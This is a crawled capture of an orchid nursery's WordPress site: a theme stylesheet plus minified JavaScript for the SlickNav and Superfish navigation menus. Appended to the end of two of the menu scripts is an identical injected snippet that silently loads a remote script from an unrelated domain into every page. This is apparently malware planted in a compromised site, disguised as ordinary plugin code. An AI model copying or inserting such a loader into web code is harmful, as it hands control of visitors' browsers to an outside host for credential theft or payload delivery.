.nav-primary .menu-item a:hover {
    background: url(images/top-nav-tile.png) repeat-x left bottom;
}
.wp-custom-logo .title-area {
	max-width: 446px;
	padding: 0;
}
.main-nav-container {
	position: relative;
}
.nav-secondary {
	background: url(images/cat-nav.png) no-repeat top center;
}
.nav-secondary .genesis-nav-menu {
	margin: 0 15px;
}
.nav-secondary .genesis-nav-menu .menu-item {
	display: inline-block;
	float: left;
}
.nav-secondary .genesis-nav-menu > .menu-item {
	position: relative;
}
.nav-secondary .genesis-nav-menu > .menu-item:hover {
	background: #999;
}
.nav-secondary .genesis-nav-menu .menu-item a {
    line-height: 50px;
    padding: 0 10px;
    z-index: 100;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
	text-decoration: underline;
}
.nav-secondary .genesis-nav-menu .sub-menu {
	position: absolute;
	width: 182px;
	padding: 0;
}
.nav-secondary .genesis-nav-menu .sub-menu li {
	width: 182px;
	border: 1px solid #ccc;
    border-width: 0 1px 1px;
}
.nav-secondary .genesis-nav-menu .sub-menu a {
    line-height: 35px;
    font-size: 12px;
    color: #333;
    width: 160px;
	box-sizing: content-box;
}
.nav-secondary .genesis-nav-menu .sub-menu li:hover > a {
	background: #eee;
}
.nav-secondary .genesis-nav-menu .sub-menu .sub-menu,
.nav-secondary .genesis-nav-menu .sub-menu:hover .sub-menu {
	top: 0;
	left: 180px;
}

#header_search {
    position: absolute;
    right: 20px;
    top: 10px;
    width: 178px;
    height: 32px;
    display: block;
}
#header_search input {
	border: 0;
    padding: 8px 10px;
    width: 157px;
    background: #fff;
    color: #555;
	font-size: 11px;
	vertical-align: top;
	box-sizing: content-box;
}

.page #genesis-content > .entry {
	margin: 0;
}
body .site-inner {
	background: #fff;
	padding: 20px 20px 0;
}

.footer-widgets {
	border: none;
    border-radius: 12px;
    background-color: #39892f;
    color: #fff;
	font-size: 14px;
	margin-top: 30px;
	padding: 12px 80px 32px;
}
.footer-widgets .wrap {
	margin: 0;
}
.footer-widget-area {
	float: left;
    width: 245px;
    margin: 0 30px 0 0;
	padding: 0;
}
.footer-widget-area.footer-widgets-3 {
	margin: 0;
}
.footer-widgets h3 {
	font-size: 24px;
	margin: 10px 0 0;
}
.footer-widgets a {
    color: #fff;
}
.footer-widgets ul li {
	margin: 0;
	padding: 10px 0 !important;
	line-height: normal;
	background: url(images/footer-dot.png) repeat-x bottom left;
}
.footer-widgets input[type="text"] {
	width: 125px;
    font-size: 11px;
    padding: 2px;
    line-height: normal;
    box-sizing: content-box;
}
.page .wpcf7 input[type="submit"],
.footer-widgets input[type="submit"] {
    font-size: 11px;
	font-weight: normal;
	background: #fff;
	color: #000;
	padding: 2px 8px 3px;
    border-radius: 3px;
	border: 1px solid #ddd;
}

.site-footer {
	background: transparent;
	border: none;
	padding: 20px 0 40px;
	font-size: 11px;
    line-height: 20px;
	text-align: left;
	color: #39892f;
}
.site-footer .copyright {
	float: left;
}
.site-footer .credits {
	float: right;
}
.site-footer a {
	color: #39892f;
}

#colorbox {
	box-sizing: content-box;
}

.home h1.entry-title {
	position: absolute;
    left: -999em;
}
body.home .site-inner {
	background: #fff url(images/bg-content.png) repeat-y right top;
}
.home .site-inner .col-left {
	float: left;
}
.home .site-inner .col-right {
	float: right;
}
.home .site-inner h3.widget-title,
.home .site-inner .col-right h3.info {
	font-size: 28px;
    color: #222;
	margin: 0;
    padding: 0 0 15px;
}
.home .site-inner h2 {
	font-family: 'deliciousroman', sans-serif;
    font-size: 18px;
    line-height: 20px;
	padding: 0 0 10px;
}
.home .site-inner h2 a {
	color: #555;
	text-decoration: none;
}
.home .site-inner p:empty {
	display: none;
}
.home .site-inner p {
	font-size: 12px;
	font-weight: normal;
}
.home .site-inner p.caption {
	text-align: left;
	margin: 0;
	padding: 0;
    height: 12px;
    line-height: 12px;
}
.home .site-inner .post.block {
	padding: 0 30px 20px 0px;
    width: 200px;
    float: left;
	box-sizing: content-box;
}
.home .site-inner .post.block.last {
	padding-right: 0;
}
.home .site-inner div.slidecycle {
	height:207px;
	margin-top: 7px;
}
home .site-inner div.fix {
	clear: left;
}
.home .site-inner .col-right #main {
    width: 425px;
}
.home .site-inner .col-right .post-details + a {
	float: left;
	display: flex;
    width: 120px;
	margin: 5px 10px 15px 0;
    overflow: hidden;
    align-items: center;
    justify-content: center;
}
.home .site-inner .col-right img.attachment-thumbnail {
    height: 120px;
    width: auto;
	max-width: none;
}
.home .site-inner .col-right h2 {
	font-family: 'deliciousbold', sans-serif;
	font-size: 24px;
	color: #222;
	padding-top: 10px;
}
.home .site-inner .col-right .post.wrap p {
	padding: 0;
}
.home .site-inner .col-right .post.wrap p:last-child {
	margin-bottom: 15px;
}
.home .site-inner a.more-link {
	color: #555;
}

.entry > .entry-header > h1.entry-title {
	font-family: 'deliciousbold', sans-serif;
	font-size: 24px;
    line-height: 28px;
	color: #555;
	margin: 0;
	padding: 0 0 10px;
}
.page > .entry-content > table {
	width: auto;
	word-break: normal;
}
.page.entry > .entry-content > table tbody {
	border: none;
}
.page.entry > .entry-content > table td {
	border: none;
	padding: 0;
    line-height: normal;
}
.entry > .entry-content a {
	color: #555;
}

.page.entry .wpcf7 form {
	margin-bottom: 40px;
}
.page.entry .wpcf7-form-control-wrap > input,
.page.entry .wpcf7-form-control-wrap > textarea {
	padding: 2px;
    font-size: 11px;
    width: auto;
}

.post.entry > .entry-header > h1.entry-title {
	font-size: 34px;
	padding-bottom: 3px;
}
.post.entry > .entry-header > .subtitle {
	font-size: 11px;
}
.post.entry > .entry-header > .entry-meta {
	margin-bottom: 10px;
	padding: 0;
}
.post > .entry-header > .entry-meta,
.post.entry > .entry-header > .entry-meta a {
	font-size: 11px;
	color: #9f9f9f;
}
.post.entry > .entry-header > .entry-meta a:hover {
	color: #555;
}
.post.entry > .entry-content > .wp-caption {
	background-color: #EEEEEE;
    border: 1px solid #DDDDDD;
    padding: 4px 4px 5px;
    text-align: center;
}
.post.entry > .entry-content .wp-caption-text {	
	font-size: 11px;
    font-weight: normal;
    padding: 3px 0 0;
}
.post.entry > .entry-content p {
	font-size: 12px;
}
.post.entry > .entry-content > .wp-caption + p {
	padding-top: 0;
}
.post.entry > .entry-footer > .entry-tags {
	background: url(images/ico-tag.gif) no-repeat center left;
    padding-left: 25px;
	font-size: 12px;
}
.post.entry > .entry-footer > .entry-tags a {
	color: #555;
}

.archive .archive-description,
.search .archive-description {
	margin: 0;
}
.archive h1.archive-title,
.search h1.archive-title {
	font-family: 'deliciousbold', sans-serif;
	font-size: 28px;
    font-weight: normal;
	padding: 0;
}
.archive .post.entry,
.search .post.entry {
	margin-bottom: 15px;
}
.archive .post.entry h2.entry-title,
.search .post.entry h2.entry-title {
    font-size: 24px;
    line-height: 28px;
    margin: 0 0 -5px;
	padding: 0;
}
.archive .post.entry h2.entry-title a:hover,
.search .post.entry h2.entry-title a:hover {
	color: #333;
}
.archive .post.entry > .entry-content p,
.search .post.entry > .entry-content p {
	font-size: 14px;
}
.archive .post.entry > .entry-content p:first-child,
.search .post.entry > .entry-content p:first-child {
	padding-top: 0;
}
.archive .post.entry img.attachment-archive-thumbnail,
.search .post.entry img.attachment-archive-thumbnail {
	float: right;
    margin: 5px 0 0 5px;
	max-width: 150px;
}
.archive .content > .archive-description + h2,
.search .content > .archive-description + h2 {
	padding-top: 0;
}
.home h3.scorecard {
	text-align: center;
    text-transform: uppercase;
	font-size: 16px;
	padding: 5px 0 0;
}
.home h3.scorecard a {
	text-decoration: none;
}
.home h3.scorecard + p {
	text-align: center;
	padding: 10px 0 2px;
    line-height: 17px;
}
.home .site-inner .col-right #main .textwidget {
	padding-bottom: 50px;
}

/* Responsive CSS
---------------------------------------------------------------------------------------------------- */

/*
1. <meta name="viewport" content="width=device-width, initial-scale=1" />
2. container { width: xxx to max-width: xxx; width: 100%; }
3. img { height: auto; max-width: 100%; }
4. @media only screen and (max-width: 767px) { } etc (ipad 768, iphone 414/736)
*/
@media screen and (max-width: 959px) {
	body.responsive {
		background-position: top 0 right -200px;
	}
	.responsive .nav-secondary {
		border-top-left-radius: 8px;
		border-top-right-radius: 8px;
	}
	.responsive .site-container {
		width: 100%;
		padding: 0 10px;
	}
	body.home.responsive .site-inner {
		background: #fff;
	}
	.home.responsive .site-inner .col-left,
	.home.responsive .site-inner .col-right {
		float: none;
		width: 100%;
	}
	.home.responsive .site-inner .col-right #main {
		width: 100%;
	}
	.home.responsive  .site-inner .post.block.last + .fix {
		clear: both;
	}
	.responsive .footer-widgets {
		padding: 12px 20px 32px;
	}
	.responsive .footer-widget-area {
		width: 220px;
		margin: 0 24px 0 0;
	}
	.responsive .footer-widget-area.footer-widgets-3 {
		margin: 0;
	}
	.responsive .site-footer {
		padding: 20px 20px 40px;
	}
	.responsive .site-footer .copyright,
	.responsive .site-footer .credits {
		float: none;
	}
}
@media screen and (max-width: 767px) {
	body.responsive {
		background-position: center top;
	}
	.responsive .footer-widget-area {
		width: 100%;
	}
}
@media screen and (max-width: 660px) {
	.responsive .main-nav-container {
		position: static;
	}
}
@media screen and (max-width: 489px) {
	.responsive .nav-primary .menu-item a {
		padding: 14px 5px;
	}
}
@media screen and (max-width: 414px) {
	.archive.responsive .post.entry img.attachment-archive-thumbnail,
	.search.responsive .post.entry img.attachment-archive-thumbnail {
		float: none;
	}
	.archive.responsive .post.entry h2.entry-title,
	.search.responsive .post.entry h2.entry-title {
		font-size: 21px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://lehuaorchids.com/wp-content/plugins/slicknav-mobile-menu/js/jquery.slicknav.min.js?ver=1.0.10
body_size: 8609
content:
!function(e,t,n){function a(t,n){this.element=t,this.settings=e.extend({},i,n),this.settings.duplicate||n.hasOwnProperty("removeIds")||(this.settings.removeIds=!1),this._defaults=i,this._name=s,this.init()}var i={label:"MENU",duplicate:!0,duration:200,easingOpen:"linear",easingClose:"linear",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",appendTo:"",parentTag:"a",closeOnClick:!1,allowParentLinks:!1,nestedParentLinks:!0,showChildren:!1,removeIds:!0,removeClasses:!1,removeStyles:!1,brand:"",animations:"jquery",init:function(){},beforeOpen:function(){},beforeClose:function(){},afterOpen:function(){},afterClose:function(){}},s="slicknav",l="slicknav",o={DOWN:40,ENTER:13,ESCAPE:27,LEFT:37,RIGHT:39,SPACE:32,TAB:9,UP:38};a.prototype.init=function(){var n,a,i=this,s=e(this.element),r=this.settings;if(r.duplicate?i.mobileNav=s.clone():i.mobileNav=s,r.removeIds&&(i.mobileNav.removeAttr("id"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})),r.removeClasses&&(i.mobileNav.removeAttr("class"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("class")})),r.removeStyles&&(i.mobileNav.removeAttr("style"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("style")})),n=l+"_icon",""===r.label&&(n+=" "+l+"_no-text"),"a"==r.parentTag&&(r.parentTag='a href="#"'),i.mobileNav.attr("class",l+"_nav"),a=e('<div class="'+l+'_menu"></div>'),""!==r.brand){var c=e('<div class="'+l+'_brand"><a href="'+slickNavVars.ng_slicknav.ng_slicksearch+'"><img src="'+r.brand+'" alt="'+slickNavVars.ng_slicknav.ng_slicknav_alt+'" /></a></div>');e(a).append(c)}i.btn=e(["<"+r.parentTag+' aria-haspopup="true" role="button" tabindex="0" class="'+l+"_btn "+l+'_collapsed">','<span class="'+l+'_menutxt">'+r.label+"</span>",'<span class="'+n+'">','<span class="'+l+'_icon-bar"></span>','<span class="'+l+'_icon-bar"></span>','<span class="'+l+'_icon-bar"></span>',"</span>","</"+r.parentTag+">"].join("")),e(a).append(i.btn),""!==r.appendTo?e(r.appendTo).append(a):e(r.prependTo).prepend(a),a.append(i.mobileNav);var p=i.mobileNav.find("li");e(p).each(function(){var t=e(this),n={};if(n.children=t.children("ul").attr("role","menu"),t.data("menu",n),n.children.length>0){var a=t.contents(),s=!1,o=[];e(a).each(function(){if(e(this).is("ul"))return!1;o.push(this),e(this).is("a")&&(s=!0)});var c=e("<"+r.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+l+'_item"/>');r.allowParentLinks&&!r.nestedParentLinks&&s?e(o).wrapAll('<span class="'+l+"_parent-link "+l+'_row"/>').parent():e(o).wrapAll(c).parent().addClass(l+"_row"),r.showChildren?t.addClass(l+"_open"):t.addClass(l+"_collapsed"),t.addClass(l+"_parent");var p=e('<span class="'+l+'_arrow">'+(r.showChildren?r.openedSymbol:r.closedSymbol)+"</span>");r.allowParentLinks&&!r.nestedParentLinks&&s&&(p=p.wrap(c).parent()),e(o).last().after(p)}else 0===t.children().length&&t.addClass(l+"_txtnode");t.children("a").attr("role","menuitem").click(function(t){r.closeOnClick&&!e(t.target).parent().closest("li").hasClass(l+"_parent")&&e(i.btn).click()}),r.closeOnClick&&r.allowParentLinks&&(t.children("a").children("a").click(function(t){e(i.btn).click()}),t.find("."+l+"_parent-link a:not(."+l+"_item)").click(function(t){e(i.btn).click()}))}),e(p).each(function(){var t=e(this).data("menu");r.showChildren||i._visibilityToggle(t.children,null,!1,null,!0)}),i._visibilityToggle(i.mobileNav,null,!1,"init",!0),i.mobileNav.attr("role","menu"),e(t).mousedown(function(){i._outlines(!1)}),e(t).keyup(function(){i._outlines(!0)}),e(i.btn).click(function(e){e.preventDefault(),i._menuToggle()}),i.mobileNav.on("click","."+l+"_item",function(t){t.preventDefault(),i._itemClick(e(this))}),e(i.btn).keydown(function(t){var n=t||event;switch(n.keyCode){case o.ENTER:case o.SPACE:case o.DOWN:t.preventDefault(),n.keyCode===o.DOWN&&e(i.btn).hasClass(l+"_open")||i._menuToggle(),e(i.btn).next().find('[role="menuitem"]').first().focus()}}),i.mobileNav.on("keydown","."+l+"_item",function(t){switch((t||event).keyCode){case o.ENTER:t.preventDefault(),i._itemClick(e(t.target));break;case o.RIGHT:t.preventDefault(),e(t.target).parent().hasClass(l+"_collapsed")&&i._itemClick(e(t.target)),e(t.target).next().find('[role="menuitem"]').first().focus()}}),i.mobileNav.on("keydown",'[role="menuitem"]',function(t){switch((t||event).keyCode){case o.DOWN:t.preventDefault();var n=(s=(a=e(t.target).parent().parent().children().children('[role="menuitem"]:visible')).index(t.target))+1;a.length<=n&&(n=0),(r=a.eq(n)).focus();break;case o.UP:t.preventDefault();var a=e(t.target).parent().parent().children().children('[role="menuitem"]:visible'),s=a.index(t.target),r=a.eq(s-1);r.focus();break;case o.LEFT:if(t.preventDefault(),e(t.target).parent().parent().parent().hasClass(l+"_open")){var c=e(t.target).parent().parent().prev();c.focus(),i._itemClick(c)}else e(t.target).parent().parent().hasClass(l+"_nav")&&(i._menuToggle(),e(i.btn).focus());break;case o.ESCAPE:t.preventDefault(),i._menuToggle(),e(i.btn).focus()}}),r.allowParentLinks&&r.nestedParentLinks&&e("."+l+"_item a").click(function(e){e.stopImmediatePropagation()})},a.prototype._menuToggle=function(e){var t=this,n=t.btn,a=t.mobileNav;n.hasClass(l+"_collapsed")?(n.removeClass(l+"_collapsed"),n.addClass(l+"_open")):(n.removeClass(l+"_open"),n.addClass(l+"_collapsed")),n.addClass(l+"_animating"),t._visibilityToggle(a,n.parent(),!0,n)},a.prototype._itemClick=function(e){var t=this,n=t.settings,a=e.data("menu");a||((a={}).arrow=e.children("."+l+"_arrow"),a.ul=e.next("ul"),a.parent=e.parent(),a.parent.hasClass(l+"_parent-link")&&(a.parent=e.parent().parent(),a.ul=e.parent().next("ul")),e.data("menu",a)),a.parent.hasClass(l+"_collapsed")?(a.arrow.html(n.openedSymbol),a.parent.removeClass(l+"_collapsed"),a.parent.addClass(l+"_open"),a.parent.addClass(l+"_animating"),t._visibilityToggle(a.ul,a.parent,!0,e)):(a.arrow.html(n.closedSymbol),a.parent.addClass(l+"_collapsed"),a.parent.removeClass(l+"_open"),a.parent.addClass(l+"_animating"),t._visibilityToggle(a.ul,a.parent,!0,e))},a.prototype._visibilityToggle=function(t,n,a,i,s){function o(t,n){e(t).removeClass(l+"_animating"),e(n).removeClass(l+"_animating"),s||p.afterOpen(t)}function r(n,a){t.attr("aria-hidden","true"),d.attr("tabindex","-1"),c._setVisAttr(t,!0),t.hide(),e(n).removeClass(l+"_animating"),e(a).removeClass(l+"_animating"),s?"init"==n&&p.init():p.afterClose(n)}var c=this,p=c.settings,d=c._getActionItems(t),u=0;a&&(u=p.duration),t.hasClass(l+"_hidden")?(t.removeClass(l+"_hidden"),s||p.beforeOpen(i),"jquery"===p.animations?t.stop(!0,!0).slideDown(u,p.easingOpen,function(){o(i,n)}):"velocity"===p.animations&&t.velocity("finish").velocity("slideDown",{duration:u,easing:p.easingOpen,complete:function(){o(i,n)}}),t.attr("aria-hidden","false"),d.attr("tabindex","0"),c._setVisAttr(t,!1)):(t.addClass(l+"_hidden"),s||p.beforeClose(i),"jquery"===p.animations?t.stop(!0,!0).slideUp(u,this.settings.easingClose,function(){r(i,n)}):"velocity"===p.animations&&t.velocity("finish").velocity("slideUp",{duration:u,easing:p.easingClose,complete:function(){r(i,n)}}))},a.prototype._setVisAttr=function(t,n){var a=this,i=t.children("li").children("ul").not("."+l+"_hidden");n?i.each(function(){var t=e(this);t.attr("aria-hidden","true"),a._getActionItems(t).attr("tabindex","-1"),a._setVisAttr(t,n)}):i.each(function(){var t=e(this);t.attr("aria-hidden","false"),a._getActionItems(t).attr("tabindex","0"),a._setVisAttr(t,n)})},a.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li"),a=n.find("a");t.links=a.add(n.find("."+l+"_item")),e.data("menu",t)}return t.links},a.prototype._outlines=function(t){t?e("."+l+"_item, ."+l+"_btn").css("outline",""):e("."+l+"_item, ."+l+"_btn").css("outline","none")},a.prototype.toggle=function(){this._menuToggle()},a.prototype.open=function(){var e=this;e.btn.hasClass(l+"_collapsed")&&e._menuToggle()},a.prototype.close=function(){var e=this;e.btn.hasClass(l+"_open")&&e._menuToggle()},e.fn[s]=function(t){var n=arguments;if(void 0===t||"object"==typeof t)return this.each(function(){e.data(this,"plugin_"+s)||e.data(this,"plugin_"+s,new a(this,t))});if("string"==typeof t&&"_"!==t[0]&&"init"!==t){var i;return this.each(function(){var l=e.data(this,"plugin_"+s);l instanceof a&&"function"==typeof l[t]&&(i=l[t].apply(l,Array.prototype.slice.call(n,1)))}),void 0!==i?i:this}}}(jQuery,document,window);
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: https://lehuaorchids.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.6.1
body_size: 357
content:
jQuery(function($){"use strict";$(".js-superfish").superfish({delay:100,animation:{opacity:"show",height:"show"},dropShadows:!1})});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: https://lehuaorchids.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.5
body_size: 5038
content:
!function($,w){"use strict";var style,c_bcClass,c_menuClass,c_anchorClass,c_menuArrowClass,ios,wp7,unprefixedPointerEvents,toggleMenuClasses,toggleAnchorClass,toggleTouchAction,touchHandler,over,out,close,getMenu,getOptions,methods=(c_bcClass="sf-breadcrumb",c_menuClass="sf-js-enabled",c_anchorClass="sf-with-ul",c_menuArrowClass="sf-arrows",ios=function(){var ios=/iPhone|iPad|iPod/i.test(navigator.userAgent);return ios&&$(w).load(function(){$("body").children().on("click",$.noop)}),ios}(),wp7="behavior"in(style=document.documentElement.style)&&"fill"in style&&/iemobile/i.test(navigator.userAgent),unprefixedPointerEvents=!!w.PointerEvent,toggleMenuClasses=function($menu,o){var classes=c_menuClass;o.cssArrows&&(classes+=" "+c_menuArrowClass),$menu.toggleClass(classes)},toggleAnchorClass=function($li){$li.children("a").toggleClass(c_anchorClass)},toggleTouchAction=function($menu){var msTouchAction=$menu.css("ms-touch-action"),touchAction=$menu.css("touch-action");touchAction="pan-y"===(touchAction=touchAction||msTouchAction)?"auto":"pan-y",$menu.css({"ms-touch-action":touchAction,"touch-action":touchAction})},touchHandler=function(e){var $this=$(this),$ul=$this.siblings(e.data.popUpSelector);$ul.length>0&&$ul.is(":hidden")&&($this.one("click.superfish",!1),"MSPointerDown"===e.type||"pointerdown"===e.type?$this.trigger("focus"):$.proxy(over,$this.parent("li"))())},over=function(){var $this=$(this),o=getOptions($this);clearTimeout(o.sfTimer),$this.siblings().superfish("hide").end().superfish("show")},out=function(){var $this=$(this),o=getOptions($this);ios?$.proxy(close,$this,o)():(clearTimeout(o.sfTimer),o.sfTimer=setTimeout($.proxy(close,$this,o),o.delay))},close=function(o){o.retainPath=$.inArray(this[0],o.$path)>-1,this.superfish("hide"),this.parents("."+o.hoverClass).length||(o.onIdle.call(getMenu(this)),o.$path.length&&$.proxy(over,o.$path)())},getMenu=function($el){return $el.closest("."+c_menuClass)},getOptions=function($el){return getMenu($el).data("sf-options")},{hide:function(instant){if(this.length){var o=getOptions(this);if(!o)return this;var not=!0===o.retainPath?o.$path:"",$ul=this.find("li."+o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),speed=o.speedOut;instant&&($ul.show(),speed=0),o.retainPath=!1,o.onBeforeHide.call($ul),$ul.stop(!0,!0).animate(o.animationOut,speed,function(){var $this=$(this);o.onHide.call($this)})}return this},show:function(){var o=getOptions(this);if(!o)return this;var $ul=this.addClass(o.hoverClass).children(o.popUpSelector);return o.onBeforeShow.call($ul),$ul.stop(!0,!0).animate(o.animation,o.speed,function(){o.onShow.call($ul)}),this},destroy:function(){return this.each(function(){var $hasPopUp,$this=$(this),o=$this.data("sf-options");if(!o)return!1;$hasPopUp=$this.find(o.popUpSelector).parent("li"),clearTimeout(o.sfTimer),toggleMenuClasses($this,o),toggleAnchorClass($hasPopUp),toggleTouchAction($this),$this.off(".superfish").off(".hoverIntent"),$hasPopUp.children(o.popUpSelector).attr("style",function(i,style){return style.replace(/display[^;]+;?/g,"")}),o.$path.removeClass(o.hoverClass+" "+c_bcClass).addClass(o.pathClass),$this.find("."+o.hoverClass).removeClass(o.hoverClass),o.onDestroy.call($this),$this.removeData("sf-options")})},init:function(op){return this.each(function(){var $this=$(this);if($this.data("sf-options"))return!1;var o=$.extend({},$.fn.superfish.defaults,op),$hasPopUp=$this.find(o.popUpSelector).parent("li");o.$path=function($menu,o){return $menu.find("li."+o.pathClass).slice(0,o.pathLevels).addClass(o.hoverClass+" "+c_bcClass).filter(function(){return $(this).children(o.popUpSelector).hide().show().length}).removeClass(o.pathClass)}($this,o),$this.data("sf-options",o),toggleMenuClasses($this,o),toggleAnchorClass($hasPopUp),toggleTouchAction($this),function($menu,o){var targets="li:has("+o.popUpSelector+")";$.fn.hoverIntent&&!o.disableHI?$menu.hoverIntent(over,out,targets):$menu.on("mouseenter.superfish",targets,over).on("mouseleave.superfish",targets,out);var touchevent="MSPointerDown.superfish";unprefixedPointerEvents&&(touchevent="pointerdown.superfish"),ios||(touchevent+=" touchend.superfish"),wp7&&(touchevent+=" mousedown.superfish"),$menu.on("focusin.superfish","li",over).on("focusout.superfish","li",out).on(touchevent,"a",o,touchHandler)}($this,o),$hasPopUp.not("."+c_bcClass).superfish("hide",!0),o.onInit.call(this)})}});$.fn.superfish=function(method,args){return methods[method]?methods[method].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof method&&method?$.error("Method "+method+" does not exist on jQuery.fn.superfish"):methods.init.apply(this,arguments)},$.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:$.noop,onBeforeShow:$.noop,onShow:$.noop,onBeforeHide:$.noop,onHide:$.noop,onIdle:$.noop,onDestroy:$.noop}}(jQuery,window);